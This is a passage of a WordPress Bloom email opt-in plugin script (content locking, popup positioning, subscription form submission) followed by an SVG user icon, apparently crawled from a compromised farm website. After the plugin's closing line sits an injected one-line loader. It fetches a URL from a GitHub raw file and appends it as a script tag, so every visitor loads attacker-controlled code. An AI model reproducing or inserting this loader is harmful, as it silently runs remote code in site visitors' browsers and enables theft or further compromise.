					page_id = $this_el.data( 'page_id' ),
					optin_id = $this_el.data( 'optin_id' );

				$this_el.data( 'container_id', $i );
				$locked_containers.push( content );

				if ( checkCookieValue( 'et_bloom_unlocked' + optin_id + page_id, 'true' ) ) {
					content.css( {'display' : 'block'} );
					form.remove();
				} else {
					content.remove();
					update_stats_table( 'imp', $this_el );
				}

				$i++;
			});
		}

		$( 'body' ).on( 'click', '.et_bloom_locked_container .et_bloom_submit_subscription', function(){
			var $current_container = $( this ).closest( '.et_bloom_locked_container' ),
				container_id = $current_container.data( 'container_id' ),
				page_id = $current_container.data( 'page_id' ),
				optin_id = typeof $current_container.data( 'current_optin_id' ) !== 'undefined' ? $current_container.data( 'current_optin_id' ) : $current_container.data( 'optin_id' );

			perform_subscription( $( this ), $current_container, container_id, page_id, optin_id );

			return false;
		});

		// unlock content immediately if custom HTML form is used.
		$( 'body' ).on( 'click', '.et_bloom_locked_container .et_bloom_custom_html_form input[type="submit"], .et_bloom_locked_container .et_bloom_custom_html_form button[type="submit"]', function() {
			var current_container = $( this ).closest( '.et_bloom_locked_container' ),
				container_id = current_container.data( 'container_id' ),
				page_id = current_container.data( 'page_id' ),
				optin_id = current_container.data( 'optin_id' );

			unlock_content( current_container, container_id, page_id, optin_id );
		} );

		function unlock_content( current_container, container_id, locked_page_id, locked_optin_id ) {
			set_cookie( 365, 'et_bloom_unlocked' + locked_optin_id + locked_page_id + '=true' );
			current_container.find( '.et_bloom_locked_form' ).replaceWith( $locked_containers[container_id] );
			current_container.find( '.et_bloom_locked_content' ).css( { 'display' : 'block' } );
		}

		// Move inline forms into appropriate sections in Divi theme
		if( $( '.et_bloom_below_post' ).length ) {
			if ( $( 'body' ).hasClass( 'et_pb_pagebuilder_layout' ) ) {
				var bottom_inline = $( '.et_bloom_below_post' ),
					divi_container = '<div class="et_pb_row"><div class="et_pb_column et_pb_column_4_4"></div></div>';

				if ( bottom_inline.length ) {
					var $sections = $( '.et_pb_post_content .et_pb_section, .et_pb_fullwidth_post_content .et_pb_section' ).not( '.et_pb_fullwidth_section' );

					if ($sections.length === 0) {
						$sections = $( '.et-l--body .et_pb_section' ).not( '.et_pb_fullwidth_section' );
					}

					if ($sections.length === 0) {
						$sections = $( '.et_pb_section' )
							.not( '.et-l--header .et_pb_section' )
							.not( '.et-l--footer .et_pb_section' )
							.not( '.et_pb_fullwidth_section' );
					}

					$sections.last().append( divi_container ).find( '.et_pb_row' ).last().find( '.et_pb_column' ).append( bottom_inline );
				}
			}
		}

		function define_popup_position( $this_popup, $just_loaded, $message_space ) {
			var this_popup = $this_popup.find( '.et_bloom_form_container' ),
				popup_max_height = this_popup.hasClass( 'et_bloom_popup_container' ) ? $( window ).height() - 40 : $( window ).height() - 20,
				real_popup_height = 0,
				percentage = this_popup.parent().hasClass( 'et_bloom_flyin' ) ? 0.03 : 0.05,
				percentage = this_popup.hasClass( 'et_bloom_with_border' ) ? percentage + 0.03 : percentage,
				breakout_offset = this_popup.hasClass( 'breakout_edge' ) ? 0.95 : 1,
				dashed_offset = this_popup.hasClass( 'et_bloom_border_dashed' ) ? 4 : 0,
				form_height = this_popup.find( 'form' ).innerHeight() + $message_space,
				form_add = true == $just_loaded ? 5 : 0,
				is_form_sidebar = false;

			var previous_css,
				popup_parent = this_popup.parent(),
				is_visible = popup_parent.hasClass('et_bloom_visible');

			// Make parent visible for the browser to correctly calculate children(form wrapper) element height
			// but the parent element is not visible to a web user
			if (!is_visible) {
				previous_css = popup_parent.attr('style');
				popup_parent.css({ visibility: 'hidden', display: 'block' });
			}

			// Remove all existing height, min-height and max-height to correctly calculate wrapper height.
			this_popup.find('.et_bloom_form_header').css({ 'height': '' });
			this_popup.find('.et_bloom_form_content').css({ 'min-height': '' });
			this_popup.find('.et_bloom_form_container_wrapper').css({ 'height': '', 'max-height': '' });

			var form_container_wrapper_height = this_popup.find('.et_bloom_form_container_wrapper').height();

			// Restore the previous style on parent element after getting height of the children(form wrapper) element.
			if (!is_visible) {
				popup_parent.attr('style', previous_css ? previous_css : '');
			}

			this_popup.find( '.et_bloom_form_container_wrapper' ).css( { 'max-height' : ( popup_max_height - 20 ) + 'px' } );

			if ( ( 768 > $( 'body' ).outerWidth() + 15 ) || this_popup.hasClass( 'et_bloom_form_bottom' ) ) {
				if ( this_popup.hasClass( 'et_bloom_form_right' ) || this_popup.hasClass( 'et_bloom_form_left' ) ) {
					this_popup.find( '.et_bloom_form_header' ).css( { 'height' : 'auto' } );
				}

				real_popup_height = form_container_wrapper_height + 30 + form_add;

				if ( this_popup.hasClass( 'et_bloom_form_right' ) || this_popup.hasClass( 'et_bloom_form_left' ) ) {
					this_popup.find( '.et_bloom_form_container_wrapper' ).css( { 'height' : ( real_popup_height - 30 + dashed_offset ) + 'px' } );
					this_popup.find( '.et_bloom_form_content' ).css( { 'min-height' : '' } );
				}
			} else {
				real_popup_height = form_container_wrapper_height + 30 + $message_space;

				// A. Update popup height if current form is located on the sidebar.
				// Sometimes real_popup_height return 0 because the current page is not
				// loaded fully yet. So, we should not set height of the container as 0
				// because it will break the layout.
				if ((this_popup.hasClass('et_bloom_form_right') || this_popup.hasClass('et_bloom_form_left')) && 0 !== parseInt(real_popup_height)) {

					is_form_sidebar = true;

					// A.1. Check maybe the text content area is taller than the container.
					var text_height = get_popup_text_height(this_popup);
					if (text_height > real_popup_height) {
						// A.1.a. In this case, use the text content area height instead.
						real_popup_height = text_height;
					}

					// A.2. Update popup elements height with the latest real popup height.
					update_popup_elements_height(this_popup, real_popup_height, breakout_offset, dashed_offset);
				}
			}

			if ( this_popup.hasClass( 'et_bloom_popup_container' ) ) {
				var top_position = $( window ).height() / 2 - this_popup.innerHeight() / 2;
				if (0 < top_position) {
					this_popup.css({ 'top' : top_position + 'px' });
				}
			}

			if ( real_popup_height > popup_max_height ) {
				this_popup.find( '.et_bloom_form_container_wrapper' ).addClass( 'et_bloom_vertical_scroll' );

				// B. If current form is located on sidebar, we need to check it again just
				// in case the text height changed again after vertical scroll added.
				if (is_form_sidebar) {
					var new_text_height = get_popup_text_height(this_popup);
					if (new_text_height > real_popup_height) {
						update_popup_elements_height(this_popup, new_text_height, breakout_offset, dashed_offset);
					}
				}
			} else {
				this_popup.find( '.et_bloom_form_container_wrapper' ).removeClass( 'et_bloom_vertical_scroll' );
			}

			if ( $this_popup.hasClass( 'et_bloom_popup' ) ) {
				$( 'body' ).addClass( 'et_bloom_popup_active' );
			}
		}

		/**
		 * Get text content are height of the popup.
		 *
		 * @param {jQuery} $popup Popup jQuery instance.
		 *
		 * @return {string}
		 */
		function get_popup_text_height($popup) {
			var $header = $popup.find('.et_bloom_form_header');
			var height  = $popup.find('.et_bloom_form_text').innerHeight() + ($header.innerHeight() - $header.height());
			return height;
		}

		/**
		 * Update popup elements height such as container, header, and content.
		 *
		 * @param {jQuery}  $popup   Popup jQuery instance.
		 * @param {integer} height   New popup height.
		 * @param {integer} breakout Breakout edge.
		 * @param {integer} dashed   Border dashed width.
		 */
		function update_popup_elements_height($popup, height, breakout = 1, dashed = 0) {
			$popup.find('.et_bloom_form_container_wrapper').css({ 'height': height });
			$popup.find('.et_bloom_form_header').css({ 'height': height * breakout - dashed });
			$popup.find('.et_bloom_form_content').css({ 'min-height': height - dashed });
		}

		$( 'body' ).on( 'click', '.et_bloom_submit_subscription:not(.et_bloom_submit_subscription_locked)', function() {
			perform_subscription( $( this ), '', '', '', '' );
			return false;
		});

		function perform_subscription(this_button, current_container, container_id, locked_page_id, locked_optin_id) {
			var this_form = this_button.parents('form');
			var list_id = this_button.data('list_id');
			var account_name = this_button.data('account');
			var service = this_button.data('service');
			var name = this_form.find('.et_bloom_subscribe_name input').val();
			var last_name = undefined !== this_form.find('.et_bloom_subscribe_last input').val() ? this_form.find('.et_bloom_subscribe_last input').val() : '';
			var email = this_form.find('.et_bloom_subscribe_email input').val();
			var page_id = this_button.data('page_id');
			var optin_id = this_button.data('optin_id');
			var $popup_container = this_form.closest('.et_bloom_optin');
			var is_popup = $popup_container.hasClass('et_bloom_popup') || $popup_container.hasClass('et_bloom_flyin');
			var $success_action_el = this_button.closest('.et_bloom_success_action');
			var success_action_details = $success_action_el.length > 0 ? $success_action_el.parent().data('success_action_details').split('|') : [];
			var success_action = 2 === success_action_details.length ? success_action_details[0] : '';
			var success_action_url = '' !== success_action ? success_action_details[1] : '';

			var ip_address        = this_button.data('ip_address');
			var $fields_container = this_form.find('.et_bloom_fields');
			var $custom_fields    = $fields_container.find('.et_bloom_custom_field input[type=text], .et_bloom_checkbox_handle, [data-field_type="radio"], textarea, select');
			var custom_fields     = {};
			var is_valid          = true;

			// Email Validation
			// Use the regex defined in the HTML5 spec for input[type=email] validation
			// (see https://www.w3.org/TR/2016/REC-html51-20161101/sec-forms.html#email-state-typeemail)
			var et_email_reg_html5 = /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;

			this_form.find('.et_bloom_warn_field').removeClass('et_bloom_warn_field');

			if (this_form.length > 0 && typeof this_form[0].reportValidity === 'function') {
				// Checks HTML5 validation constraints
				is_valid = this_form[0].reportValidity();
			}

			$custom_fields.each( function() {
				var $this_el      = $(this);
				var $this_wrapper = false;
				var this_id       = $this_el.attr('data-id');
				var field_type    = typeof $this_el.data( 'field_type' ) !== 'undefined' ? $this_el.data( 'field_type' ) : 'text';

				if ('checkbox' === field_type || 'radio' === field_type) {
					$this_wrapper = $this_el.closest('.et_bloom_custom_field');
				}

				var this_val      = $this_el.val();
				var required_mark = typeof $this_el.data('required_mark') !== 'undefined' ? $this_el.data('required_mark') : 'not_required';
				var original_id   = typeof $this_el.data('original_id') !== 'undefined' ? $this_el.data('original_id') : '';
				var unchecked     = false;
				var default_value;

				// radio field properties adjustment
				if ('radio' === field_type) {
					if (0 !== $this_wrapper.find('input[type="radio"]').length) {
						var $firstRadio = $this_wrapper.find('input[type="radio"]').first();

						required_mark = typeof $firstRadio.data('required_mark') !== 'undefined' ? $firstRadio.data('required_mark') : 'not_required';

						this_val = '';

						if ($this_wrapper.find('input[type="radio"]:checked')) {
							this_val = $this_wrapper.find('input[type="radio"]:checked').val();
						}
					}

					if (!$.isEmptyObject(this_val)) {
						custom_fields[this_id] = this_val;
					}

					if (0 === $this_wrapper.find('input[type="radio"]:checked').length) {
						unchecked = true;
					}

					if (this_val) {
						custom_fields[this_id] = this_val;
					}
				} else if ('checkbox' === field_type) {
					this_val = {};

					if ( 0 !== $this_wrapper.find('input[type="checkbox"]').length) {
						var $checkboxHandle = $this_wrapper.find('.et_bloom_checkbox_handle');

						required_mark = typeof $checkboxHandle.data('required_mark') !== 'undefined' ? $checkboxHandle.data('required_mark') : 'not_required';

						if ($this_wrapper.find('input[type="checkbox"]:checked').length > 0) {
							$this_wrapper.find('input[type="checkbox"]:checked').each(function() {
								var field_id       = $(this).data('id');
								this_val[field_id] = $(this).val();
							} );
						}
					}

					if (!$.isEmptyObject(this_val)) {
						custom_fields[this_id] = this_val;
					}

					if (0 === $this_wrapper.find('input[type="checkbox"]:checked').length) {
						unchecked = true;
					}
				} else if ('ontraport' === service && 'select' === field_type) {
					// Need to pass option ID as a value for dropdown menu in Ontraport
					var $selected_option   = $this_el.find(':selected');
					custom_fields[this_id] = $selected_option.length > 0 ? $selected_option.data('id') : this_val;
				} else {
					custom_fields[this_id] = this_val;
				}

				// add error message for the field if it is required and empty
				if ('required' === required_mark && ('' === this_val || true === unchecked)) {
					if (false === $this_wrapper) {
						$this_el.addClass('et_bloom_warn_field');
					} else {
						$this_wrapper.addClass('et_bloom_warn_field');
					}

					is_valid = false;
				}

				if ('email' === field_type) {
					// remove trailing/leading spaces and convert email to lowercase
					var processed_email = this_val.trim().toLowerCase();
					var is_valid_email = et_email_reg_html5.test(processed_email);

					if ('' !== processed_email && !is_valid_email) {
						$this_el.addClass('et_bloom_warn_field');
						is_valid = false;
					}
				}
			} );

			if (! is_valid) {
				return;
			}

			if ('' == email) {
				this_form.find('.et_bloom_subscribe_email input').addClass('et_bloom_warn_field');
			} else {
				ip_address = ip_address ? 'true' : 'false';
				$subscribe_data = JSON.stringify({ 'list_id' : list_id, 'account_name' : account_name, 'service' : service, 'name' : name, 'email' : email, 'page_id' : page_id, 'optin_id' : optin_id, 'last_name' : last_name, 'ip_address': ip_address });
				$.ajax({
					type: 'POST',
					dataType: 'json',
					url: bloomSettings.ajaxurl,
					data: {
						action : 'bloom_subscribe',
						subscribe_data_array : $subscribe_data,
						custom_fields: custom_fields,
						subscribe_nonce : bloomSettings.subscribe_nonce
					},
					beforeSend: function(data) {
						this_button.addClass('et_bloom_button_text_loading');
						this_button.find('.et_bloom_subscribe_loader').css({ 'display' : 'block' });
					},
					success: function(data) {
						this_button.removeClass('et_bloom_button_text_loading');
						this_button.find('.et_bloom_subscribe_loader').css({ 'display' : 'none' });
						if (data) {
							if ('' !== current_container && (data.success || 'Invalid email' !== data.error)) {
								unlock_content(current_container, container_id, locked_page_id, locked_optin_id);
							} else {
								if (data.error) {
									this_form.find('.et_bloom_error_message').remove();
									this_form.prepend('<h2 class="et_bloom_error_message">' + data.error + '</h2>');
									this_form.parent().parent().find('.et_bloom_form_header').addClass('et_bloom_with_error');
								}
								if (data.success && '' == current_container) {
									set_cookie(365, 'et_bloom_subscribed_to_' + optin_id + list_id + '=true');

									if ('' === success_action || '' === success_action_url) {
									  this_form.parent().find('.et_bloom_success_message').addClass('et_bloom_animate_message');
									  this_form.parent().find('.et_bloom_success_container').addClass('et_bloom_animate_success');
									  this_form.remove();
									} else {
										window.location = success_action_url;
									}

									// auto close popup if enabled
									if (is_popup && $popup_container.hasClass('et_bloom_auto_close')) {
										setTimeout(function() {
											perform_popup_closing($popup_container);
										},1400);
									}
								}
							}

							if (is_popup) {
								define_popup_position($popup_container, false, 50);
							}
						}
					}
				});
			}
		}

		$( 'body' ).on( 'click', '.et_bloom_custom_html_form input[type="submit"], .et_bloom_custom_html_form button[type="submit"]', function() {
			var this_button = $( this ),
				form_container = this_button.closest( '.et_bloom_custom_html_form' );

			update_stats_table( 'con', form_container );
		} );

		$( window ).on( 'resize', function(){
			if ( $( '.et_bloom_resize' ).length ) {
				$( '.et_bloom_resize' ).each( function() {
					define_popup_position( $( this ), false, 0 );
				});
			}
		});
	});
})(jQuery)
;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});

--- FILE ---
content_type: image/svg+xml
request_url: https://aurochsfarms.com/wp-content/uploads/2022/09/User-Icon.svg
body_size: 363
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 700 700" style="enable-background:new 0 0 700 700;" xml:space="preserve">
<g>
	<path d="M350,272.7c-65.5,0-118.7-53.2-118.7-118.7S284.5,35.3,350,35.3S468.7,88.5,468.7,154S415.5,272.7,350,272.7z M350,63.3
		c-49.8,0-90.7,40.9-90.7,90.7s40.9,90.7,90.7,90.7s90.7-40.9,90.7-90.7S399.8,63.3,350,63.3z"/>
	<path d="M551.6,528.1H148.4c-7.8,0-14-6.2-14-14c0-118.7,96.9-215.6,215.6-215.6c118.2,0,214.5,95.8,215.6,213.9v1.7
		C565.6,521.4,559.4,528.1,551.6,528.1L551.6,528.1z M163,500.1H537c-7.3-96.9-88.5-173.6-187-173.6
		C251.4,326.5,170.2,403.2,163,500.1L163,500.1z"/>
</g>
</svg>
